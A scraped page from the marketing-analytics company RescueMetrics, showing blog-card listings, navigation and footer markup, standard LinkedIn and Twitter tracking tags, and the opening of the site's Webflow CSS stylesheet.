class="paragraph small">Data is the driving force behind impactful digital marketing today. Websites and platforms gather web analytics data to offer personalized content, make recommendations, and identify and resolve performance issues. This tracking process has been around even before Google Analytics made its debut in 2005. There are two primary types of tracking – server-side and client-side tracking. We&#x27;ll explore their definitions, advantages, disadvantages, and implications for privacy.</p><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div><div class="resource__date">May 30, 2023</div></div></div></a><a href="#" class="blog-card w-inline-block w-condition-invisible"><div id="w-node-_2ee56c2c-851c-12d8-5949-6cf6403424e6-81f6a3e5" class="case-study-card-thumbnail"><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/64766bee992712735c0e1250_Blog%20post%20imagery%20(4).png" loading="lazy" alt="" class="cover-image dark"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg" loading="lazy" alt="" class="case-study-card-slash"/></div><div class="blog-card-text-box"><div class="blog-tag">Server-side</div><h2 class="heading h4">Server-side vs Client-side Tracking: A Comprehensive Guide</h2><p class="paragraph small">Data is the driving force behind impactful digital marketing today. Websites and platforms gather web analytics data to offer personalized content, make recommendations, and identify and resolve performance issues. This tracking process has been around even before Google Analytics made its debut in 2005. There are two primary types of tracking – server-side and client-side tracking. We&#x27;ll explore their definitions, advantages, disadvantages, and implications for privacy.</p><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div><div class="resource__date">May 30, 2023</div></div></div></a></div><div data-w-id="2ee56c2c-851c-12d8-5949-6cf6403424d7" role="listitem" class="w-dyn-item"><a href="/resources/connecting-conversion-data-and-communities-meetup" class="blog-card w-inline-block"><div id="w-node-_2ee56c2c-851c-12d8-5949-6cf6403424d9-81f6a3e5" class="case-study-card-thumbnail"><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/63742a800c801e5e54b9bbee_Blog%20post%20imagery.png" loading="lazy" alt="" sizes="(max-width: 479px) 83vw, (max-width: 767px) 42vw, (max-width: 991px) 43vw, (max-width: 1439px) 29vw, 398px" srcset="https://cdn.prod.website-files.com/6227c1574269291915cf0920/63742a800c801e5e54b9bbee_Blog%20post%20imagery-p-500.png 500w, https://cdn.prod.website-files.com/6227c1574269291915cf0920/63742a800c801e5e54b9bbee_Blog%20post%20imagery-p-800.png 800w, https://cdn.prod.website-files.com/6227c1574269291915cf0920/63742a800c801e5e54b9bbee_Blog%20post%20imagery-p-1080.png 1080w, https://cdn.prod.website-files.com/6227c1574269291915cf0920/63742a800c801e5e54b9bbee_Blog%20post%20imagery-p-1600.png 1600w, https://cdn.prod.website-files.com/6227c1574269291915cf0920/63742a800c801e5e54b9bbee_Blog%20post%20imagery.png 1920w" class="cover-image dark"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg" loading="lazy" alt="" class="case-study-card-slash"/></div><div class="blog-card-text-box"><div class="blog-tag">Customer Success</div><h2 class="heading h4">Connecting conversion data, and communities | Meetup</h2><p class="paragraph small">Meetup installed RescueMetrics in April 2022, and the digital marketing team has been breaking campaign performance records ever since.‍</p><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div><div class="resource__date">November 16, 2022</div></div></div></a><a href="#" class="blog-card w-inline-block w-condition-invisible"><div id="w-node-_2ee56c2c-851c-12d8-5949-6cf6403424e6-81f6a3e5" class="case-study-card-thumbnail"><img src="https://cdn.prod.website-files.com/6227c1574269291915cf0920/63742a800c801e5e54b9bbee_Blog%20post%20imagery.png" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/6227c1574269291915cf0920/63742a800c801e5e54b9bbee_Blog%20post%20imagery-p-500.png 500w, https://cdn.prod.website-files.com/6227c1574269291915cf0920/63742a800c801e5e54b9bbee_Blog%20post%20imagery-p-800.png 800w, https://cdn.prod.website-files.com/6227c1574269291915cf0920/63742a800c801e5e54b9bbee_Blog%20post%20imagery-p-1080.png 1080w, https://cdn.prod.website-files.com/6227c1574269291915cf0920/63742a800c801e5e54b9bbee_Blog%20post%20imagery-p-1600.png 1600w, https://cdn.prod.website-files.com/6227c1574269291915cf0920/63742a800c801e5e54b9bbee_Blog%20post%20imagery.png 1920w" class="cover-image dark"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622973a6123646181fa6c264_Case%20Study%20White%20Slash.svg" loading="lazy" alt="" class="case-study-card-slash"/></div><div class="blog-card-text-box"><div class="blog-tag">Customer Success</div><h2 class="heading h4">Connecting conversion data, and communities | Meetup</h2><p class="paragraph small">Meetup installed RescueMetrics in April 2022, and the digital marketing team has been breaking campaign performance records ever since.‍</p><div class="resource-featured__author"><div class="resource-featured__author-by">By</div><div class="resource-featured__author-name">RescueMetrics</div><div class="resource__date">November 16, 2022</div></div></div></a></div></div></div></div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622961e34e3efeafd15bb641_White%20Slash%20Bottom.svg" loading="eager" width="1209" alt="" class="bottom-divider-image"/></section></div><section class="section"><div class="container w-container"><div class="w-layout-grid cta-box"><div class="text-box _550px center-align"><h3 class="heading h2">No lengthy IT projects, maintenance, or workflow configuration required.</h3><p class="paragraph medium light-grey center-align">See results in a matter of days, after a 3-step set-up.<br/></p><div class="spacer _24"></div><div class="w-layout-grid button-grid center-align"><a href="/book-a-demo" class="button white w-button">Book a demo</a></div><div class="tick-horisontal-row"></div></div></div></div></section><footer class="footer"><div class="hidden-embed w-embed"><style>
  @media (max-width: 1340px) and (min-width: 992px) {
    .footer__nav-item {
      margin-left: 0px;
    }
  }
  
  @media (max-width: 1260px) and (min-width: 992px) {
    .footer__nav-item,
    .button.footer-button {
      padding-left: 16px;
      padding-right: 16px;
    }
  }
  
  @media (max-width: 1200px) and (min-width: 992px) {
    .footer__logo-shield {
      height: 48px;
      width: 48px;
    }
    .footer__logo-text {
      font-size: 24px;
    }
  }
  
  @media (max-width: 1140px) and (min-width: 992px) {
    .footer,
    .footer__bottom-text,
    .footer__bottom-link {
      font-size: 12px;
    }
  }
  
  @media (max-width: 1020px) and (min-width: 992px) {
    .footer__nav-item,
    .button.footer-button {
      padding-left: 12px;
      padding-right: 12px;
    }
  }
</style></div><div class="footer-container w-container"><div class="w-layout-grid footer-grid"><div id="w-node-_6e7e4794-4e81-1e76-803c-6c14bc1ab0d7-14092b3c" class="footer-grid-intro"><a data-ix="logo" href="/" class="footer-logo w-nav-brand"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/6229778a3c9fc2eebac5117c_White%20RescueMetrics%20Logo.svg" width="184" alt=""/></a><p class="footer-subtext">Better campaign tracking for every platform in your stack.</p></div><div class="footer-links-container"><h5 class="footer-header">Product</h5><a href="/solutions/tracking-preventions" class="footer-link">Signal Loss</a><a href="/solutions/server-side-tracking" class="footer-link">Server-Side Tracking</a><a href="/solutions/ios-app-data" class="footer-link">iOS and In-App Data<br/></a><a href="/pricing" class="footer-link">Pricing</a></div><div class="footer-links-container"><h5 class="footer-header">Customers</h5><a href="/customers/data-leaders" class="footer-link">Data Leaders</a><a href="/customers/performance-marketers" class="footer-link">Performance Marketers<br/></a><a href="/agency-partners" class="footer-link">Agency Partners<br/></a></div><div class="footer-links-container hidden"><h5 class="footer-header">Solutions</h5><a href="/resources" class="footer-link">All Resources</a><a href="#" class="footer-link">Analytics<br/></a><a href="#" class="footer-link">Ad Blockers</a><a href="#" class="footer-link">Customer Success</a><a href="#" class="footer-link">Server-Side<br/></a><a href="#" class="footer-link">Privacy</a></div><div class="footer-links-container"><h5 class="footer-header">Company</h5><a href="/contact-us" class="footer-link">Contact Us</a><a href="/privacy" class="footer-link">Privacy &amp; GDPR<br/></a><a href="/resources" class="footer-link">Resources<br/></a><a href="/faqs" class="footer-link">FAQs<br/></a></div></div><div class="dark-grey-divider"></div><div class="w-layout-grid bottom-footer-grid"><div class="footer-copyright-text">© 2023 RescueMetrics Limited. All rights reserved.</div><div id="w-node-_6e7e4794-4e81-1e76-803c-6c14bc1ab117-14092b3c" class="w-layout-grid footer-legal-grid"><a href="/privacy-policy" class="footer-legal-link">Privacy Policy</a><a href="/terms-of-service" class="footer-legal-link">Terms of Service</a></div></div></div></footer><div data-animation="default" class="navigation w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7ace" role="banner" data-duration="400" id="mt2-navbar"><div class="nav-bar"><div class="nav-container"><a href="/" class="nav-logo-link w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800aa117e044bd24090f6_RescueMetrics%20Coloured%20Logo.svg" loading="lazy" width="190" height="" alt="RescueMetrics Logo" data-w-id="d35a4152-87bb-cd07-3469-1ca025ae425f" class="nav-white-logo"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800aa117e044bd24090f6_RescueMetrics%20Coloured%20Logo.svg" loading="lazy" width="190" height="" alt="RescueMetrics Logo" class="nav-coloured-logo"/></a><nav role="navigation" class="nav-menu w-nav-menu"><div class="nav-left-column"><div class="nav-mobile-sign-in-button"><a href="https://app.rescuemetrics.com/" class="nav-link w-nav-link">Sign in</a></div><div data-w-id="6ab91ea3-114e-30d3-fe2e-7806869c6d89" class="nav-dropdown-wrapper"><div data-w-id="6ab91ea3-114e-30d3-fe2e-7806869c6d8a" class="nav-dropdown-trigger-2"><div>Product</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624fa5886f8511cfbed36463_White%20Dropdown%20Icon.svg" loading="lazy" alt="" class="mt2-nav-dropdown-arrow-white-2"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base-2 platform"><div class="dropdown-column features"><div class="nav-column-title-2">Features</div><div class="nav-list-grid"><a href="/solutions/tracking-preventions" class="nav-link-box-2 w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/6228088500daecf4b3c8c37a_Broadcast.svg" alt="" id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d95-300b7ace" class="nav-link-box-icon"/><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d96-300b7ace"><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d97-300b7ace" class="nav-box-link-title">Signal Loss Prevention</div><div class="nav-box-link-subtitle-2">Restore blocked data</div></div></a><a href="/solutions/ios-app-data" class="nav-link-box-2 w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/6228088588baa85a60984074_GitPullRequest.svg" alt="" id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9c-300b7ace" class="nav-link-box-icon"/><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9d-300b7ace"><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6d9e-300b7ace" class="nav-box-link-title">Automatic Conversion API</div><div class="nav-box-link-subtitle-2">Protect in-app iOS analytics</div></div></a><a href="/solutions/server-side-tracking" class="nav-link-box-2 w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280885f905dfe222028eef_Database.svg" alt="" id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da3-300b7ace" class="nav-link-box-icon"/><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da4-300b7ace"><div id="w-node-_6ab91ea3-114e-30d3-fe2e-7806869c6da5-300b7ace" class="nav-box-link-title">Server-side Tracking</div><div class="nav-box-link-subtitle-2">Server-side, without server costs</div></div></a></div></div><div class="dropdown-column platforms"><div class="nav-column-title-2">Platforms</div><div class="nav-list-grid"><a href="/platforms" class="nav-item-small-2">Google Analytics</a><a href="/platforms" class="nav-item-small-2">Facebook Pixel</a><a href="/platforms" class="nav-item-small-2">Hubspot</a><a href="/platforms" class="nav-item-small-2">Segment</a><a href="/platforms" class="nav-item-small-2">Google Ads</a><a href="/platforms" class="nav-item-small-2">Hotjar</a></div><div class="nav-spacer"></div><a href="/platforms" class="nav-item-small-2 arrow">See all 30+ platforms</a></div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/></div></div><div data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0d" class="nav-dropdown-wrapper hidden"><div data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b0e" class="nav-dropdown-trigger"><div>Customers</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base customers-2"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/><div class="dropdown-column industries"><div class="nav-column-title">Customers</div><div class="nav-list-grid"><a href="/customers/data-leaders" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624a170fec629e8b1db127cb_ChartBar.svg" alt="" id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b18-300b7ace" class="nav-link-box-icon"/><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b19-300b7ace"><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1a-300b7ace" class="nav-box-link-title">Data Leaders</div></div></a><a href="/customers/performance-marketers" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624bb8ef3c9b326cda427aa5_Megaphone.svg" alt="" id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1d-300b7ace" class="nav-link-box-icon"/><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1e-300b7ace"><div id="w-node-_7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b1f-300b7ace" class="nav-box-link-title">Performance Marketers</div></div></a></div></div></div></div><div data-w-id="475eba91-89ec-8146-3acf-53d7f1a1159c" class="nav-dropdown-wrapper hidden"><div data-w-id="475eba91-89ec-8146-3acf-53d7f1a1159d" class="nav-dropdown-trigger"><div>Customers</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base customers"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/><div class="dropdown-column industries"><div class="nav-column-title">Industries</div><div class="nav-list-grid"><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa494cf2fd865e11f14_Tote.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115a8-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115a9-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115aa-300b7ace" class="nav-box-link-title">E-commerce + Retail</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa4564b2fe3808f7626_Lightning.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115ad-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115ae-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115af-300b7ace" class="nav-box-link-title">Energy</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa3f99535c43bb9ba61_GitBranch.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b2-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b3-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b4-300b7ace" class="nav-box-link-title">SaaS</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa322d12fe425c9ad70_Buildings.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b7-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b8-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115b9-300b7ace" class="nav-box-link-title">B2B</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa39a0e03202c5ffad0_Briefcase.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115bc-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115bd-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115be-300b7ace" class="nav-box-link-title">Professional Services</div></div></a><a href="#" class="nav-link-box w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa46f654683e33cecfa_Wallet.svg" alt="" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c1-300b7ace" class="nav-link-box-icon"/><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c2-300b7ace"><div id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c3-300b7ace" class="nav-box-link-title">Financial Services</div></div></a></div></div><div class="dropdown-column companies"><div class="nav-column-title">Companies</div><div class="nav-list-grid"><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115c9-300b7ace" class="nav-item-small">SMB</a><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115cb-300b7ace" class="nav-item-small">Enterprise</a></div><div class="spacer _32"></div><div class="nav-column-title">Function</div><div class="nav-list-grid"><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115d1-300b7ace" class="nav-item-small">Performance Marketing</a><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115d3-300b7ace" class="nav-item-small">Data &amp; Analytics</a><a href="#" id="w-node-_475eba91-89ec-8146-3acf-53d7f1a115d5-300b7ace" class="nav-item-small">SEO</a></div></div></div></div><a href="/pricing" class="nav-link w-nav-link">Pricing</a><a href="/privacy" class="nav-link w-nav-link">Privacy &amp; GDPR</a><div data-w-id="2ec0211c-956d-638d-1631-c256c526831b" class="nav-dropdown-wrapper"><div data-w-id="2ec0211c-956d-638d-1631-c256c526831c" class="nav-dropdown-trigger-3"><div>Resources</div><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/624fa5886f8511cfbed36463_White%20Dropdown%20Icon.svg" loading="lazy" alt="" class="mt2-nav-dropdown-arrow-white-2"/><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg" loading="lazy" width="10" alt="" class="mt2-nav-dropdown-arrow"/></div><div class="dropdown-base-3 company"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg" alt="" class="dropdown-arrow-icon"/><div class="dropdown-column company"><div class="nav-column-title-2">Customers</div><div class="w-layout-grid nav-list-grid"><a href="/customers/data-leaders" class="nav-item-small-3">Data Leaders</a><a href="/customers/performance-marketers" class="nav-item-small-3">Performance Marketers</a></div><div class="spacer _32"></div><div class="nav-column-title-2">Company</div><div class="w-layout-grid nav-list-grid"><a href="/contact-us" class="nav-item-small-3">Contact Us</a><a href="/privacy-policy" class="nav-item-small-3">Privacy Policy</a><a href="/faqs" class="nav-item-small-3">FAQs</a><a href="/resources" class="nav-item-small-3">Blog</a><a href="/agency-partners" class="nav-item-small-3 purple-text">Join the Partnership Programme</a></div></div><div class="dropdown-column blog"><div class="nav-column-title-2">Free Guide</div><a href="/the-future-of-data-driven-marketing" class="ebook-cover-image w-inline-block"><img src="https://cdn.prod.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853.webp" loading="lazy" width="400" id="w-node-_2ec0211c-956d-638d-1631-c256c526833d-300b7ace" alt="" srcset="https://assets-global.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853-p-500.webp 500w, https://assets-global.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853-p-800.webp 800w, https://assets-global.website-files.com/6227c157426929a344cf0900/63f55cd28e4b8e2900041afd_Group%202853.webp 800w" sizes="100vw"/></a><a href="/the-future-of-data-driven-marketing" class="nav-item-small-3 arrow">Get it now</a></div></div></div><a href="/agency-partners" class="nav-link visible-on-large-desktop w-nav-link">Partner with us</a></div><div class="nav-right-column"><a href="https://app.rescuemetrics.com/" class="nav-link log-in w-nav-link">Log In</a></div><a href="/book-a-demo" class="nav-button mobile w-button">Book a demo</a></nav><a href="/book-a-demo" data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b65" class="nav-button secondary w-button">Book a demo</a><a href="/get-started" class="nav-button w-button">Get started</a><div class="menu-button w-nav-button"><div data-w-id="7fd51ce7-2ba0-ffc0-d4ea-27c1300b7b68" class="nav-menu-icon w-icon-nav-menu"></div></div></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=6227c157426929a344cf0900" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://assets-global.website-files.com/6227c157426929a344cf0900/js/rescuemetrics-staging.cda2cbfeb.js" type="text/javascript"></script><script type="text/javascript">
_linkedin_partner_id = "2762908";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2762908&fmt=gif" />
</noscript>
<!-- Twitter conversion tracking base code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','o9okn');
</script>
<!-- End Twitter conversion tracking base code --></body></html>

--- FILE ---
content_type: text/css
request_url: https://assets-global.website-files.com/6227c157426929a344cf0900/css/rescuemetrics-staging.12a1cf20e.css
body_size: 28416
content:
html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  font-family: sans-serif;
}

body {
  margin: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

audio, canvas, progress, video {
  vertical-align: baseline;
  display: inline-block;
}

audio:not([controls]) {
  height: 0;
  display: none;
}

[hidden], template {
  display: none;
}

a {
  background-color: rgba(0, 0, 0, 0);
}

a:active, a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  color: #000;
  background: #ff0;
}

small {
  font-size: 80%;
}

sub, sup {
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code, kbd, pre, samp {
  font-family: monospace;
  font-size: 1em;
}

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button, select {
  text-transform: none;
}

button, html input[type="button"], input[type="reset"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled], html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: .35em .625em .75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td, th {
  padding: 0;
}

@font-face {
  font-family: webflow-icons;
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="w-icon-"], [class*=" w-icon-"] {
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  font-family: webflow-icons !important;
}

.w-icon-slider-right:before {
  content: "";
}

.w-icon-slider-left:before {
  content: "";
}

.w-icon-nav-menu:before {
  content: "";
}

.w-icon-arrow-down:before, .w-icon-dropdown-toggle:before {
  content: "";
}

.w-icon-file-upload-remove:before {
  content: "";
}

.w-icon-file-upload-icon:before {
  content: "";
}

* {
  box-sizing: border-box;
}

html {
  height: 100%;
}

body {
  min-height: 100%;
  color: #333;
  background-color: #fff;
  margin: 0;
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
}

img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

html.w-mod-touch * {
  background-attachment: scroll !important;
}

.w-block {
  display: block;
}

.w-inline-block {
  max-width: 100%;
  display: inline-block;
}

.w-clearfix:before, .w-clearfix:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-clearfix:after {
  clear: both;
}

.w-hidden {
  display: none;
}

.w-button {
  color: #fff;
  line-height: inherit;
  cursor: pointer;
  background-color: #3898ec;
  border: 0;
  border-radius: 0;
  padding: 9px 15px;
  text-decoration: none;
  display: inline-block;
}

input.w-button {
  -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
  color: rgba(0, 0, 0, 0) !important;
}

.w-code-block {
  margin: unset;
}

.w-webflow-badge, .w-webflow-badge * {
  z-index: auto;
  visibility: visible;
  box-sizing: border-box;
  width: auto;
  height: auto;
  max-height: none;
  max-width: none;
  min-height: 0;
  min-width: 0;
  float: none;
  clear: none;
  box-shadow: none;
  opacity: 1;
  direction: ltr;
  font-family: inherit;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-style: inherit;
  font-variant: inherit;
  text-align: inherit;
  letter-spacing: inherit;
  -webkit-text-decoration: inherit;
  text-decoration: inherit;
  text-indent: 0;
  text-transform: inherit;
  text-shadow: none;
  font-smoothing: auto;
  vertical-align: baseline;
  cursor: inherit;
  white-space: inherit;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  background: none;
  border: 0 rgba(0, 0, 0, 0);
  border-radius: 0;
  margin: 0;
  padding: 0;
  list-style-type: disc;
  transition: none;
  display: block;
  position: static;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
  overflow: visible;
  transform: none;
}

.w-webflow-badge {
  white-space: nowrap;
  cursor: pointer;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 1px 3px rgba(0, 0, 0, .1);
  visibility: visible !important;
  z-index: 2147483647 !important;
  color: #aaadb0 !important;
  opacity: 1 !important;
  width: auto !important;
  height: auto !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  margin: 0 !important;
  padding: 6px !important;
  font-size: 12px !important;
  line-height: 14px !important;
  text-decoration: none !important;
  display: inline-block !important;
  position: fixed !important;
  top: auto !important;
  bottom: 12px !important;
  left: auto !important;
  right: 12px !important;
  overflow: visible !important;
  transform: none !important;
}

.w-webflow-badge > img {
  visibility: visible !important;
  opacity: 1 !important;
  vertical-align: middle !important;
  display: inline-block !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;
  font-weight: bold;
}

h1 {
  margin-top: 20px;
  font-size: 38px;
  line-height: 44px;
}

h2 {
  margin-top: 20px;
  font-size: 32px;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  font-size: 24px;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  font-size: 18px;
  line-height: 24px;
}

h5 {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
}

h6 {
  margin-top: 10px;
  font-size: 12px;
  line-height: 18px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

blockquote {
  border-left: 5px solid #e2e2e2;
  margin: 0 0 10px;
  padding: 10px 20px;
  font-size: 18px;
  line-height: 22px;
}

figure {
  margin: 0 0 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
}

ul, ol {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}

